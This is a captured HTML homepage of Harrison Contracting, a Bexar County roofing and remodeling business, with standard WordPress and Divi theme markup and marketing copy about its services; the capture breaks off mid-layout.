

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.centroscreen.com.co/gkkrvr/jwhjla-c.html
body_size: 14688
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="format-detection" content="telephone=yes">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://harrisonscontracting.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://harrisonscontracting.com';var et_post_id='8';</script><title>Harrison Contracting | Painting | Facility Management | Harrison Contracting | Painting | Facility Management</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Harrison Contracting | Painting | Facility Management &raquo; Feed" href="https://harrisonscontracting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harrison Contracting | Painting | Facility Management &raquo; Comments Feed" href="https://harrisonscontracting.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/harrisonscontracting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.16"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Advantage Media Partners Divi-child v.3.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://harrisonscontracting.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://harrisonscontracting.com/wp-content/themes/Divi/style.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://harrisonscontracting.com/wp-content/themes/advantage-media-partners-divi-child/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://harrisonscontracting.com/wp-content/themes/advantage-media-partners-divi-child/style.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CRubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://harrisonscontracting.com/wp-includes/css/dashicons.min.css?ver=5.4.16' type='text/css' media='all' />
<script type='text/javascript' src='https://harrisonscontracting.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://harrisonscontracting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://harrisonscontracting.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.4.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"harrisonscontracting_com"}};
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"harrisonscontracting_com"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://harrisonscontracting.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.4.16'></script>
<link rel='https://api.w.org/' href='https://harrisonscontracting.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harrisonscontracting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://harrisonscontracting.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.16" />
<link rel="canonical" href="https://harrisonscontracting.com/" />
<link rel='shortlink' href='https://harrisonscontracting.com/' />
<link rel="alternate" type="application/json+oembed" href="https://harrisonscontracting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharrisonscontracting.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://harrisonscontracting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharrisonscontracting.com%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#ffffff!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ffffff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ffffff}.footer-widget h4{color:#ffffff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ffffff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ffffff}a{color:#ffffff}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#19194c}#top-header,#et-secondary-nav li ul{background-color:#ffffff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#ffffff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#ffffff}.footer-widget li:before{border-color:#ffffff}#footer-bottom{background-color:#19194c}#footer-info,#footer-info a{color:rgba(255,255,255,0.68)}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ffffff}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#ffffff!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',sans-serif}body,input,textarea,select{font-family:'Roboto',sans-serif}</style></head>
<body class="home page-template-default page page-id-8 et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_hide_primary_logo et_hide_fixed_logo et_hide_mobile_logo et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://harrisonscontracting.com/">
						<img src="https://harrisonscontracting.com/wp-content/themes/Divi/images/logo.png" alt="Harrison Contracting | Painting | Facility Management" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-33"><a href="https://harrisonscontracting.com/" aria-current="page">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://harrisonscontracting.com/projects/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://harrisonscontracting.com/roofing/">Roofing</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://harrisonscontracting.com/doors-windows/">Doors &#038; Windows</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://harrisonscontracting.com/remodeling/">Remodeling</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://harrisonscontracting.com/concrete-work/">Concrete Work</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://harrisonscontracting.com/siding-insulation/">Siding &#038; Insulation</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://harrisonscontracting.com/green-projects/">Green Projects</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://harrisonscontracting.com/miscellaneous/">Miscellaneous</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://harrisonscontracting.com/testimonials/">Testimonials</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://harrisonscontracting.com/contact-us/">Contact Us</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://harrisonscontracting.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-8" class="post-8 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0 et_pb_equal_columns et_pb_gutters3">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h1>Harrison Contracting</h1></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p><span>Comprehensive work on your home at a reasonable price.<br /> Fast, Free Estimates Always</span></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_0 et_pb_bg_layout_dark" href="/projects" data-icon="&#x24;">View Our Work</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>Our Services</h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="http://harrisonscontracting.com/wp-content/uploads/2019/10/construction-icon-2-white.png" alt="" class="et-waypoint et_pb_animation_off" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Roofing</span></h4>
						<div class="et_pb_blurb_description"><p><span>Roof Replacements; Roof Repair; Installation of 25-year, 3-dimensional Roofing; Stick Down Roofing; Torchdown Roofing</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="http://harrisonscontracting.com/wp-content/uploads/2019/10/construction-icon-1-white.png" alt="" class="et-waypoint et_pb_animation_off" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Insulation & Siding</span></h4>
						<div class="et_pb_blurb_description"><p><span>Increase the energy efficiency of your home, lower your electric bills, reduce your carbon foot-print.</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_2 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="http://harrisonscontracting.com/wp-content/uploads/2019/10/construction-icon-3-white.png" alt="" class="et-waypoint et_pb_animation_off" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Windows & Doors</span></h4>
						<div class="et_pb_blurb_description"><p><span>Installation of standard and energy star windows and doors. Reduce your electric bill during the cooling and heating seasons.</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="http://harrisonscontracting.com/wp-content/uploads/2019/10/construction-icon-4-white.png" alt="" class="et-waypoint et_pb_animation_off" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Remodeling</span></h4>
						<div class="et_pb_blurb_description"><p><span>Kitchen, Bath</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_1 et_pb_bg_layout_dark" href="/projects" data-icon="&#x24;">More Services</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>Get a Quote For Your Project</h2></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_2 et_pb_bg_layout_dark" href="/contact-us" data-icon="&#x24;">Get a quote</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_pb_specialty_fullwidth et_pb_with_background et_section_specialty" >
				
				
				
				<div class="et_pb_row et_pb_gutters1">
					<div class="et_pb_column et_pb_column_1_3 et_pb_column_4    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_3 et_pb_column_5   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_row_inner et_pb_row_inner_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0 et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2><span>Quality Construction Services</span></h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner --><div class="et_pb_row_inner et_pb_row_inner_1 et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_inner et_pb_column_inner_1">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Harrison Contracting has been providing quality construction services at reasonable rates to San Antonio, Converse, Boerne, and the entire Bexar County area since 1997 and is<span> </span><a href="https://www.bbb.org/online/consumer/cks.aspx?id=1100601105634">a BBB Accredited Business</a>.</p>
<p>Whether you are considering repairs around your home, upgrades, want to prepare to put your house on the market, or have purchased your own home and now want to make it &#8216;your own&#8217; &#8211; Harrison Contracting has the skill and experience to execute your dreams.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_inner et_pb_column_inner_2 et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Harrison Contracting is owned and operated by Jim Harrison, insured and registered, and we provide the following services:</p>
<p class="clear">Comprehensive work on your home at a reasonable price. Fast, Free Estimates Always &#8211;<span> </span><a href="http://www.thumbtack.com/tx/converse/roofing/roofing-remodeling">Roofing &amp; Remodeling</a></p>
<p><strong>Harrison Contracting will incorporate CAD Designs for Homeowners Associations!</strong></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_3 et_pb_bg_layout_dark" href="/projects" data-icon="&#x24;">View Our Work</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner --><div class="et_pb_row_inner et_pb_row_inner_2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_inner et_pb_column_inner_3">
				
				
				<div class="et_pb_module et_pb_number_counter et_pb_number_counter_0  et_pb_text_align_center et_pb_bg_layout_light et_pb_with_title" data-number-value="22" data-number-separator="">
				
				
				<div class="percent" ><p><span class="percent-value"></span><span class="percent-sign"></span></p></div>
				<h3 class="title">Years Established</h3>
			</div><!-- .et_pb_number_counter -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_inner et_pb_column_inner_4 et-last-child">
				
				
				<div class="et_pb_module et_pb_number_counter et_pb_number_counter_1  et_pb_text_align_center et_pb_bg_layout_dark et_pb_with_title" data-number-value="1851" data-number-separator="">
				
				
				<div class="percent" ><p><span class="percent-value"></span><span class="percent-sign"></span></p></div>
				<h3 class="title">+ Completed Projects</h3>
			</div><!-- .et_pb_number_counter -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner -->
			</div> <!-- .et_pb_column -->
				</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_pb_specialty_fullwidth et_pb_with_background et_section_specialty" >
				
				
				
				<div class="et_pb_row et_pb_gutters1">
					<div class="et_pb_column et_pb_column_1_3 et_pb_column_6    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h2>Still taking care of our customers one at a time.</h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>We have been a full service roofing and remodeling company and try to look at each customers individual needs to provide a plan to help them achieve their goals. When we walk away from the job I always want the customer to feel they received a good value for their dollar. Much of our business is referral or returning customers and this is because we feel the final part of the job is insuring 100% satisfaction.</p>
<p>We offer high quality materials with warranties on all installations. With roofing we offer GAF, Owens-Corning etc. We use Hardie siding when doing siding jobs and pella windows and doors although there are many other quality products we also install.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_4_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_4 et_pb_bg_layout_dark" href="/projects" data-icon="&#x24;">Our Projects</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_3 et_pb_column_7   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_row_inner et_pb_row_inner_3">
